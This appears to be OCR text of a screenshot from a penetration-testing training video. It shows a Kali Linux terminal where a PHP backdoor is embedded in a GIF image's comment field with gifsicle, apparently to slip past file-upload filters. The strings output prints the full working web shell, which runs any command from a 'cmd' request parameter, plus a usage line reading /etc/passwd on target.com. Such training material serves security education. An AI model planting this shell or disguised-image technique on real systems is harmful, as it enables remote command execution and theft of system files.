 VirtualBox VM Machine View Devices Help Vivek Ramachandran
Kali Linux Latest [Running]
Applications Places Fri May 23, 4:56 AM root
root@PentesterAcademy: ~/workbench
File Edit View Search Terminal Tabs Help
root@PentesterAcademy: /var/www/file_upload/null_byte × root@PentesterAcademy: ~/workbench ×
root@PentesterAcademy:~/workbench# gifsicle --comment "`tr '\n' ' ' < simple-backdoor.php`" < action_back.gif > action_back_ou
t.gif
root@PentesterAcademy:~/workbench#
root@PentesterAcademy:~/workbench#
root@PentesterAcademy:~/workbench# strings action_back_out.gif
GIF89a
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) --> <?php if(isset($_REQUEST['cmd'])){ echo "<pre>";
$cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; } ?> Usage: http://target.com/simple-ba
ckdIoor.php?cmd=cat+/etc/passwd <!-- http://michaeldaw.org 2006 -->
*p\p
D$
root@PentesterAcademy:~/workbench#
root@PentesterAcademy:~/workbench#
root@PentesterAcademy:~/workbench#
root@PentesterAcad... Iceweasel Burp Suite Free Editio...